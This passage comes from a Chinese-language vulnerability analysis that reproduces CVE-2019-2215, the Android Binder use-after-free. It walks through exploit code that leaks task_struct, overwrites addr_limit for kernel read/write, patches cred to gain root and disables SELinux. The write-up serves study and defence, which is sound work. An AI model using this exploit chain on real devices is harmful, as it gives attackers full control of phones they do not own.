        0xFFFFFFFFFFFFFFFE      // addr_limit value
};
5.3 EXP分析
作者在写EXP的时候,将每个利用步骤封装成一个函数,将所有函数封装为BinderUaF这个对象,很利于后续的分析。
class BinderUaF {
private:
    int m_epoll_fd = 0;
    int m_binder_fd = 0;
    void *m_pidAddress = nullptr;
    struct cred *m_cred = nullptr;
    void *m_credAddress = nullptr;
    void *m_nsproxyAddress = nullptr;
    int m_kernel_rw_pipe_fd[2] = {0};
    void *m_4gb_aligned_page = nullptr;
    struct task_struct *m_task_struct = nullptr;
    struct epoll_event m_epoll_event = {.events = EPOLLIN};


public:
    BinderUaF() {
        INFO(BANNER);
    };

    void bindToCPU();
    void initKernelReadWritePipe();
    void setupBinder();
    void freeBinderThread();
    void setupEventPoll();
    void mmap4gbAlignedPage();
    void linkEventPollWaitQueueToBinderThreadWaitQueue();
    void unlinkEventPollWaitQueueFromBinderThreadWaitQueue();
    void leakTaskStruct();
    void clobberAddrLimit();
    void verifyArbitraryReadWrite();
    void patchCred();
    void verifyRoot();
    void disableSELinuxEnforcing();
    void spawnRootShell();
    void kRead(void *Address, size_t Length, void *uBuffer);
    void kWrite(void *Address, size_t Length, void *uBuffer);
    uint64_t kReadQword(void *Address);
    uint32_t kReadDword(void *Address);
    void kWriteQword(void *Address, uint64_t Value);
    void kWriteDword(void *Address, uint32_t Value);
};
首先从 main函数部分来分析整个流程。首先是调用bindToCPU将进程绑定在0号CPU上;接着调用leakTaskStruct来泄露task_struct;然后调用clobberAddrLimit来破坏addr_limit对用户空间和内核空间的限制;接着调用initKernelReadWritePipe来初始化pipe为后续的任意地址读写做准备;然后调用verifyArbitraryReadWrite来核实任意地址读写的原语;接着调用patchCred来修改cred的成员变量;然后调用disableSELinuxEnforcing来关闭selinux;接着调用verifyRoot来判断是否root成功;最后调用spawnRootShell来重启一个具有root权限的shell。
int main() {
    auto *binderUaF = new BinderUaF();

    //
    // Bind to CPU 0
    //
    binderUaF->bindToCPU();

    //
    // Leak current task_struct
    //
    binderUaF->leakTaskStruct();

    //
    // Clobber addr_limit
    //
    binderUaF->clobberAddrLimit();

    //
    // Initialize pipe to be used for arbitrary read/write
    //
    binderUaF->initKernelReadWritePipe();

    //
    // Verify arbitrary read/write primitive
    //
    binderUaF->verifyArbitraryReadWrite();

    //
    // Patch cred structure members
    //
    binderUaF->patchCred();

    //
    // Disable selinux enforcing
    //
    binderUaF->disableSELinuxEnforcing();

    //
    // Verify if rooting successful
    //
    binderUaF->verifyRoot();

    //
    // Spawn root shell
    //
    binderUaF->spawnRootShell();

    return EXIT_SUCCESS;
}
从main函数上可以很清楚地看明白整个EXP的运行逻辑,接下来对每个函数进行详细的分析。
1、bindToCPU
在多核CPU结构中,每个核心有各自的L1、L2缓存,而L3缓存是共用的。如果一个进程在核心间来回切换,各个核心的缓存命中率就会受到影响。相反如果进程不管如何调度,都始终可以在一个核心上执行,那么其数据的L1、L2 缓存的命中率可以显著提高。
在Linux系统中,进程的调度切换是由内核自动完成的,在多核CPU上,进程有可能在不同的CPU核上来回切换执行,这对CPU的缓存不是很有利。所以需要设置进程与CPU核心绑定,bindToCPU的功能就是如此,具体是将进程绑定在0号CPU上。
void BinderUaF::bindToCPU() {
    int ret;
    cpu_set_t cpuSet;

    CPU_ZERO(&cpuSet);
    CPU_SET(0, &cpuSet);

    //
    // It's a good thing to bind the CPU to a specific core,
    // so that we do not get scheduled to different core and
    // mess up the SLUB state
    //

    INFO("[+] Binding to 0th core\n");

    ret = sched_setaffinity(0, sizeof(cpu_set_t), &cpuSet);

    if (ret < 0) {
        ERR("[-] bindCPU failed: 0x%x\n", errno);
    }
}
2、leakTaskStruct
回顾一下泄露地址章节的流程图,可以清楚的看出EXP泄露task_struct的整个流程
1、创建pipe,设置其最大缓冲区大小为内存页

2、链接eventpoll的等待队列和binder_thread的等待队列

3、创建两个线程:

	父进程:

	    释放binder_thread

	    触发writev系统调用并阻塞pipe

	    一旦writev系统调用生效,unlinke已经被触发,此时iovecStack[11]已经被破坏

	    这样就可以读取从内核空间泄露的指向task_struct的内容

 	子进程:

	    sleep防止条件竞争

	    触发unlink

	    读取从pipe中释放的数据
依据上述流程,可以发现代码是分别对应的。
首先是创建pipe,并设置最大缓冲区大小为内存页(4GB)
int pipe_fd[2] = {0};
    ssize_t nBytesRead = 0;
    static char dataBuffer[PAGE_SIZE] = {0};
    struct iovec iovecStack[IOVEC_COUNT] = {nullptr};

    //
    // Get binder fd
    //
    setupBinder();

    //
    // Create event poll
    //
    setupEventPoll();


    //
    // Setup pipe for iovec
    //
    INFO("[+] Setting up pipe\n");

    if (pipe(pipe_fd) == -1) {
        ERR("\t[-] Unable to create pipe\n");
        exit(EXIT_FAILURE);
    } else {
        INFO("\t[*] Pipe created successfully\n");
    }

    //
    // pipe_fd[0] = read fd
    // pipe_fd[1] = write fd
    //
    if (fcntl(pipe_fd[0], F_SETPIPE_SZ, PAGE_SIZE) == -1) {
        ERR("\t[-] Unable to change the pipe capacity\n");
        exit(EXIT_FAILURE);
    } else {
        INFO("\t[*] Changed the pipe capacity to: 0x%x\n", PAGE_SIZE);
    }

    INFO("[+] Setting up iovecs\n");

    mmap4gbAlignedPage();
初步进行内存部署
iovecStack[IOVEC_WQ_INDEX].iov_base = m_4gb_aligned_page;
    iovecStack[IOVEC_WQ_INDEX].iov_len = PAGE_SIZE;
    iovecStack[IOVEC_WQ_INDEX + 1].iov_base = (void *) 0x41414141;
    iovecStack[IOVEC_WQ_INDEX + 1].iov_len = PAGE_SIZE;
链接eventpoll的等待队列和binder_thread的等待队列
linkEventPollWaitQueueToBinderThreadWaitQueue();

/**
 * Link eppoll_entry->wait.entry to binder_thread->wait.head
 */
//void BinderUaF::linkEventPollWaitQueueToBinderThreadWaitQueue() {
//    INFO("[+] Linking eppoll_entry->wait.entry to binder_thread->wait.head\n");

 //   epoll_ctl(m_epoll_fd, EPOLL_CTL_ADD, m_binder_fd, &m_epoll_event);
//}
接着就fork一个子进程,子进程的内容就是休眠防止条件竞争、触发unlink、和从pipe中读取数据
pid_t childPid = fork();

    if (childPid == 0) {

        //
        // There is a race window between the unlink and blocking
        // in writev, so sleep for a while to ensure that we are
        // blocking in writev before the unlink happens
        //
        sleep(2);

        //
        // Trigger the unlink operation on the reallocated chunk
        //
        unlinkEventPollWaitQueueFromBinderThreadWaitQueue();
        /**
 		* Unlink eppoll_entry->wait.entry from binder_thread->wait.head
 		*/
		//void BinderUaF::unlinkEventPollWaitQueueFromBinderThreadWaitQueue() {
    	//INFO("[+] Un-linking eppoll_entry->wait.entry from binder_thread->wait.head\n");
    	//epoll_ctl(m_epoll_fd, EPOLL_CTL_DEL, m_binder_fd, &m_epoll_event);
		//}

        //
        // First interesting iovec will read 0x1000 bytes of data.
        // This is just the junk data that we are not interested in
        //
        nBytesRead = read(pipe_fd[0], dataBuffer, sizeof(dataBuffer));

        if (nBytesRead != PAGE_SIZE) {
            ERR("\t[-] CHILD: read failed. nBytesRead: 0x%lx, expected: 0x%x", nBytesRead, PAGE_SIZE);
            exit(EXIT_FAILURE);
        }

        exit(EXIT_SUCCESS);

    }
接着回归到父进程:释放binder_thread、触发writev系统调用并阻塞pipe、读取从内核空间泄露的指向task_struct的内容
freeBinderThread();

    ssize_t nBytesWritten = writev(pipe_fd[1], iovecStack, IOVEC_COUNT);
    //
    // If the corruption was successful, the total bytes written
    // should be equal to 0x2000. This is because there are two
    // valid iovec and the length of each is 0x1000
    //
    if (nBytesWritten != PAGE_SIZE * 2) {
        ERR("\t[-] writev failed. nBytesWritten: 0x%lx, expected: 0x%x\n", nBytesWritten, PAGE_SIZE * 2);
        exit(EXIT_FAILURE);
    } else {
        INFO("\t[*] Wrote 0x%lx bytes\n", nBytesWritten);
    }

    //
    // Now read the actual data from the corrupted iovec
    // This is the leaked data from kernel address space
    // and will contain the task_struct pointer
    //
    nBytesRead = read(pipe_fd[0], dataBuffer, sizeof(dataBuffer));

    if (nBytesRead != PAGE_SIZE) {
        ERR("\t[-] read failed. nBytesRead: 0x%lx, expected: 0x%x", nBytesRead, PAGE_SIZE);
        exit(EXIT_FAILURE);
    }

    //
    // Wait for the child process to exit
    //
    wait(nullptr);

    m_task_struct = (struct task_struct *) *((int64_t *) (dataBuffer + TASK_STRUCT_OFFSET_IN_LEAKED_DATA));

    m_pidAddress = (void *) ((int8_t *) m_task_struct + offsetof(struct task_struct, pid));
    m_credAddress = (void *) ((int8_t *) m_task_struct + offsetof(struct task_struct, cred));
    m_nsproxyAddress = (void *) ((int8_t *) m_task_struct + offsetof(struct task_struct, nsproxy));

    INFO("[+] Leaked task_struct: %p\n", m_task_struct);
    INFO("\t[*] &task_struct->pid: %p\n", m_pidAddress);
    INFO("\t[*] &task_struct->cred: %p\n", m_credAddress);
    INFO("\t[*] &task_struct->nsproxy: %p\n", m_nsproxyAddress);
}
3、clobberAddrLimit
回顾一下任意地址读写章节的流程,可以清楚看出EXP是如何修改addr_limit
1、创建socketpaire来获取文件描述符

2、往socketpaire获取的文件描述符中的write描述符写入1字节的垃圾数据

3、链接eventpoll的等待队列和binder_thread的等待队列

4、生成两个线程:

	父进程:

		释放binder_thread

		触发recvmsg系统调用,它对阻塞和等待其他待接受的数据

		一旦recvmsg生效,它会处理在unlink中已经被修改的iovecStack[11]

		一旦recvmsgs系统调用被使用,它会修改addr_limit

	子进程:

		sleep防止条件竞争

		触发unlink

		将余下的数据写入socket的write描述符
先是创建socketpaire来获取文件描述符
if (socketpair(AF_UNIX, SOCK_STREAM, 0, sock_fd) == -1) {
        ERR("\t[-] Unable to create socketpair\n");
        exit(EXIT_FAILURE);
    } else {
        INFO("\t[*] Socketpair created successfully\n");
    }
接着往socketpaire获取的文件描述符中的write描述符写入1字节的垃圾数据
static char junkSocketData[] = {
            0x41
    };

    INFO("[+] Writing junk data to socket\n");

    nBytesWritten = write(sock_fd[1], &junkSocketData, sizeof(junkSocketData));

    if (nBytesWritten != sizeof(junkSocketData)) {
        ERR("\t[-] write failed. nBytesWritten: 0x%lx, expected: 0x%lx\n", nBytesWritten, sizeof(junkSocketData));
        exit(EXIT_FAILURE);
    }
修改内存布局
mmap4gbAlignedPage();

    iovecStack[IOVEC_WQ_INDEX].iov_base = m_4gb_aligned_page;
    iovecStack[IOVEC_WQ_INDEX].iov_len = 1;
    iovecStack[IOVEC_WQ_INDEX + 1].iov_base = (void *) 0x41414141;
    iovecStack[IOVEC_WQ_INDEX + 1].iov_len = 0x8 + 0x8 + 0x8 + 0x8;
    iovecStack[IOVEC_WQ_INDEX + 2].iov_base = (void *) 0x42424242;
    iovecStack[IOVEC_WQ_INDEX + 2].iov_len = 0x8;
链接eventpoll的等待队列和binder_thread的等待队列
linkEventPollWaitQueueToBinderThreadWaitQueue();

/**
 * Link eppoll_entry->wait.entry to binder_thread->wait.head
 */
//void BinderUaF::linkEventPollWaitQueueToBinderThreadWaitQueue() {
//    INFO("[+] Linking eppoll_entry->wait.entry to binder_thread->wait.head\n");

 //   epoll_ctl(m_epoll_fd, EPOLL_CTL_ADD, m_binder_fd, &m_epoll_event);
//}
fork子进程,子进程sleep防止条件竞争、触发unlink、将余下的数据写入socket的write描述符
pid_t childPid = fork();

    if (childPid == 0) {

        //
        // There is a race window between the unlink and blocking
        // in writev, so sleep for a while to ensure that we are
        // blocking in writev before the unlink happens
        //
        sleep(2);

        //
        // Trigger the unlink operation on the reallocated chunk
        //
        unlinkEventPollWaitQueueFromBinderThreadWaitQueue();

        //
        // Now, at this point, the iovecStack[IOVEC_WQ_INDEX].iov_len
        // and iovecStack[IOVEC_WQ_INDEX + 1].iov_base is clobbered
        //
        // Write rest of the data to the socket so that recvmsg starts
        // processing the corrupted iovecs and we get scoped write and
        // finally arbitrary write
        //
        nBytesWritten = write(sock_fd[1], finalSocketData, sizeof(finalSocketData));

        if (nBytesWritten != sizeof(finalSocketData)) {
            ERR("\t[-] write failed. nBytesWritten: 0x%lx, expected: 0x%lx", nBytesWritten, sizeof(finalSocketData));
            exit(EXIT_FAILURE);
        }

        exit(EXIT_SUCCESS);

    }
余下数据就是用来修改addr_limit,使得可以读写内核空间
// Setting addr_limit to 0xFFFFFFFFFFFFFFFF in arm64
    // will result in crash because of a check in do_page_fault
    // However, x86_64 does not have this check. But it's better
    // to set it to 0xFFFFFFFFFFFFFFFE so that this same code can
    // be used in arm64 as well.
    //

    static uint64_t finalSocketData[] = {
            0x1,                    // iovecStack[IOVEC_WQ_INDEX].iov_len
            0x41414141,             // iovecStack[IOVEC_WQ_INDEX + 1].iov_base
            0x8 + 0x8 + 0x8 + 0x8,  // iovecStack[IOVEC_WQ_INDEX + 1].iov_len
            (uint64_t) ((uint8_t *) m_task_struct +
                        OFFSET_TASK_STRUCT_ADDR_LIMIT), // iovecStack[IOVEC_WQ_INDEX + 2].iov_base
            0xFFFFFFFFFFFFFFFE      // addr_limit value
    };
父进程释放binder_thread、触发recvmsg系统调用,一旦recvmsg生效,它会处理在unlink中已经被修改的iovecStack[11]
freeBinderThread();

    //
    // Reallocate binder_thread as iovec array and
    // we need to make sure this recvmsg call blocks.
    //
    // recvmsg will block after processing a valid iovec at
    // iovecStack[IOVEC_WQ_INDEX]
    //

    ssize_t nBytesReceived = recvmsg(sock_fd[0], &message, MSG_WAITALL);

    //
    // If the corruption was successful, the total bytes received
    // should be equal to length of all iovec. This is because there
    // are three valid iovec
    //

    ssize_t expectedBytesReceived = iovecStack[IOVEC_WQ_INDEX].iov_len +
                                    iovecStack[IOVEC_WQ_INDEX + 1].iov_len +
                                    iovecStack[IOVEC_WQ_INDEX + 2].iov_len;

    if (nBytesReceived != expectedBytesReceived) {
        ERR("\t[-] recvmsg failed. nBytesReceived: 0x%lx, expected: 0x%lx\n", nBytesReceived, expectedBytesReceived);
        exit(EXIT_FAILURE);
    }

    //
    // Wait for the child process to exit
    //

    wait(nullptr);
4、initKernelReadWritePipe
创建管道
void BinderUaF::initKernelReadWritePipe() {
    //
    // Setup the pipe that will be used for
    // arbitrary kernel read/write primitive
    //

    INFO("[+] Setting up pipe for kernel read/write\n");

    //int m_kernel_rw_pipe_fd[2] = {0};
    if (pipe(m_kernel_rw_pipe_fd) == -1) {
        ERR("\t[-] Unable to create pipe\n");
        exit(EXIT_FAILURE);
    } else {
        INFO("\t[*] Pipe created successfully\n");
    }
}
5、verifyArbitraryReadWrite
这里判断是否能够任意地址读写的依据是能否从task_struct读取中当前进程的PID,以及此时的进程是否真的为当前进程。因为task_struct是内核结构,如果能读取内核数据相当于可以任意读,而这实在addr_limit被破坏的基础上,所以也就可以任意地址写
void BinderUaF::verifyArbitraryReadWrite() {
    INFO("[+] Verifying arbitrary read/write primitive\n");

    //
    // Get the current pid
    //
    pid_t currentPid = getpid();

    //
    // Expected pid from task_struct
    //
    pid_t expectedPid = 0;

    //
    // Now read the pid from the task_struct
    //
    expectedPid = kReadDword(m_pidAddress);

    INFO("\t[*] currentPid: %d\n", currentPid);
    INFO("\t[*] expectedPid: %d\n", expectedPid);

    if (currentPid != expectedPid) {
        ERR("\t[-] Arbitrary read/write failed\n");
        exit(EXIT_FAILURE);
    } else {
        INFO("\t[*] Arbitrary read/write successful\n");
    }
}
6、patchCred
由上文对cred以及root原理的介绍可知,当cred的各个成员变量设定为指定值时,那么就相当于进行了root。在API层面就是使用commit_creds(prepare_kernel_cred(NULL));而经过深入分析之后可以知道,调用API其实就是将具体值修改。那么在可以对任意地址进行读写的情况下,可以直接对cred的成员变量进行改写,落实到代码上就是对指定偏移的内存进行赋值
void BinderUaF::patchCred() {
    //
    // To achieve root we need to patch the cred structure
    //
    // Pointer to cred is stored in task_struct
    //

    //
    // To root basically we need to do this:
    //
    // commit_cred(prepare_kernel_cred(0));
    //

    //
    // struct cred init_cred = {
    //      .usage              = ATOMIC_INIT(4),
    //      .uid                = GLOBAL_ROOT_UID,
    //      .gid                = GLOBAL_ROOT_GID,
    //      .suid               = GLOBAL_ROOT_UID,
    //      .sgid               = GLOBAL_ROOT_GID,
    //      .euid               = GLOBAL_ROOT_UID,
    //      .egid               = GLOBAL_ROOT_GID,
    //      .fsuid              = GLOBAL_ROOT_UID,
    //      .fsgid              = GLOBAL_ROOT_GID,
    //      .securebits         = SECUREBITS_DEFAULT,
    //      .cap_inheritable    = CAP_EMPTY_SET,
    //      .cap_permitted      = CAP_FULL_SET,
    //      .cap_effective      = CAP_FULL_SET,
    //      .cap_bset           = CAP_FULL_SET,
    //      .user               = INIT_USER,
    //      .user_ns            = &init_user_ns,
    //      .group_info         = &init_groups,
    // };

    //
    // Read the address of cred from task_struct
    //
    INFO("[+] Patching current task cred members\n");

    m_cred = (struct cred *) kReadQword(m_credAddress);

    if (!m_cred) {
        ERR("\t[-] Failed to read cred: %p", m_credAddress);
        exit(EXIT_FAILURE);
    }

    INFO("\t[*] cred: %p\n", m_cred);

    //
    // Now patch the cred structure members
    //
    kWriteDword((void *) ((uint8_t *) m_cred + offsetof(struct cred, uid)), GLOBAL_ROOT_UID);
    kWriteDword((void *) ((uint8_t *) m_cred + offsetof(struct cred, gid)), GLOBAL_ROOT_GID);
    kWriteDword((void *) ((uint8_t *) m_cred + offsetof(struct cred, suid)), GLOBAL_ROOT_UID);
    kWriteDword((void *) ((uint8_t *) m_cred + offsetof(struct cred, sgid)), GLOBAL_ROOT_GID);
    kWriteDword((void *) ((uint8_t *) m_cred + offsetof(struct cred, euid)), GLOBAL_ROOT_UID);
    kWriteDword((void *) ((uint8_t *) m_cred + offsetof(struct cred, egid)), GLOBAL_ROOT_GID);
    kWriteDword((void *) ((uint8_t *) m_cred + offsetof(struct cred, fsuid)), GLOBAL_ROOT_UID);
    kWriteDword((void *) ((uint8_t *) m_cred + offsetof(struct cred, fsgid)), GLOBAL_ROOT_GID);
    kWriteDword((void *) ((uint8_t *) m_cred + offsetof(struct cred, securebits)), SECUREBITS_DEFAULT);
    kWriteQword((void *) ((uint8_t *) m_cred + offsetof(struct cred, cap_inheritable)), CAP_EMPTY_SET);
    kWriteQword((void *) ((uint8_t *) m_cred + offsetof(struct cred, cap_permitted)), CAP_FULL_SET);
    kWriteQword((void *) ((uint8_t *) m_cred + offsetof(struct cred, cap_effective)), CAP_FULL_SET);
    kWriteQword((void *) ((uint8_t *) m_cred + offsetof(struct cred, cap_bset)), CAP_FULL_SET);
    kWriteQword((void *) ((uint8_t *) m_cred + offsetof(struct cred, cap_ambient)), CAP_EMPTY_SET);
}
7、disableSELinuxEnforcing
由上文介绍SELinux部分可知,系统是否开启SELinux是根据selinux_enforcing设置为1或0来决定的,所以在任意可写的基础上,可以将selinux_enforcing修改为0
void BinderUaF::disableSELinuxEnforcing() {
    //
    // Check if selinux enforcing is enabled
    //

    INFO("[+] Verifying if selinux enforcing is enabled\n");

    //
    // selinux_enforcing is a global variable which
    // control whether selinux is enabled or disabled
    //
    // By default selinux_enforcing is set to 0x1 which
    // means it's globally enabled
    //

    //
    // task_struct has a pointer to global data structure nsproxy,
    // reading that pointer will allow us to break KASLR
    //

    ptrdiff_t nsProxy = kReadQword(m_nsproxyAddress);

    if (!nsProxy) {
        ERR("\t[-] Failed to read nsproxy: %p", m_nsproxyAddress);
        exit(EXIT_FAILURE);
    }

    ptrdiff_t kernelBase = nsProxy - SYMBOL_OFFSET_init_nsproxy;
    auto selinuxEnforcing = (void *) (kernelBase + SYMBOL_OFFSET_selinux_enforcing);

    INFO("\t[*] nsproxy: 0x%lx\n", nsProxy);
    INFO("\t[*] Kernel base: 0x%lx\n", kernelBase);
    INFO("\t[*] selinux_enforcing: %p\n", selinuxEnforcing);

    int selinuxEnabled = kReadDword(selinuxEnforcing);

    if (!selinuxEnabled) {
        INFO("\t[*] selinux enforcing is disabled\n");
        return;
    }

    INFO("\t[*] selinux enforcing is enabled\n");

    //
    // Now patch selinux_enforcing
    //

    kWriteDword(selinuxEnforcing, 0x0);

    INFO("\t[*] Disabled selinux enforcing\n");
}


/**
 * Verify if rooting is successful
 */
void BinderUaF::verifyRoot() {
    INFO("[+] Verifying if rooted\n");

    uid_t realUserId = getuid();

    INFO("\t[*] uid: 0x%x\n", realUserId);

    //
    // If the cred patching was successful,
    // we should get the uid as 0
    //

    if (realUserId != 0) {
        ERR("\t[-] Rooting failed\n");
        exit(EXIT_FAILURE);
    } else {
        INFO("\t[*] Rooting successful\n");
    }
}
8、verifyRoot
与识别是否是root相关,获取当前进程的uid,如果uid的值为0,则root成功,否则root失败
void BinderUaF::verifyRoot() {
    INFO("[+] Verifying if rooted\n");

    uid_t realUserId = getuid();

    INFO("\t[*] uid: 0x%x\n", realUserId);

    //
    // If the cred patching was successful,
    // we should get the uid as 0
    //

    if (realUserId != 0) {
        ERR("\t[-] Rooting failed\n");
        exit(EXIT_FAILURE);
    } else {
        INFO("\t[*] Rooting successful\n");
    }
}
6、总结
第一次尝试复现Android内核的漏洞。漏洞的原理和利用原理并不难理解,重点还是环境配置上花费了很多时间。有了这一此部署环境的经验后,以后在调试Android内核方面的漏洞就可以把侧重点花在漏洞本身上了。
7、参考资料
LInux 2.6 Epoll 原理分析 - 知乎 (zhihu.com)
Linux内核笔记:epoll实现原理(一) - sduzh - 博客园 (cnblogs.com)
KASAN实现原理 (wowotech.net)
Android内核提权漏洞CVE-2019-2215 Binder UAF
[原创]CVE-2019-2215复现及分析
CVE-2019-2215 Study Notes // ExiaHan's Blog
sharif-dev/AndroidKernelVulnerability: Triggering and Analyzing Android Kernel Vulnerability CVE-2019-2215 (github.com)
Exploitation · Android Kernel Exploitation (cloudfuzz.github.io)
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)


